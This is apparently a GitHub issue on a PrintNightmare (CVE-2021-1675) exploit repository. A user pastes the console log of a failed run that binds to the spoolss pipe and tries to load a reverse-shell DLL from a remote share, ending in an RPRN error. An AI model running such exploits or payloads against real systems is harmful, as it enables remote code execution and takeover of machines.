 github.com/cube0x0/CVE-2021-1675/issues/36
error code: 0x180 #36
Open kumar44424 opened this issue 18 days ago · 3 comments
kumar44424 commented 18 days ago
Connecting to ncacn_np:*****[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found
C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\UNIDRV.DLL
[] Executing ??\UNC***\share\reverse.dll
[] Try 1...
Traceback (most recent call last):
File "/home/kali/share/CVE-2021-1675-main/./CVE-2021-1675.py", line 188, in
main(dce, pDriverPath, options.share)
File "/home/kali/share/CVE-2021-1675-main/./CVE-2021-1675.py", line 93, in main
resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_info, dwFileCopyFlags=flags)
File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-
py3.9.egg/impacket/dcerpc/v5/rprn.py", line 633, in hRpcAddPrinterDriverEx
return dce.request(request)
File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-
py3.9.egg/impacket/dcerpc/v5/rpcrt.py", line 878, in request
raise exception
impacket.dcerpc.v5.rprn.DCERPCSessionError: RPRN SessionError: unknown error code: 0x180
┌──(kali㉿kali)-[~/share/CVE-2021-1675-main]
└─$ impacket.dcerpc.v5.rprn.DCERPCSessionError: RPRN SessionError: unknown error code: 0x180 1 ⨯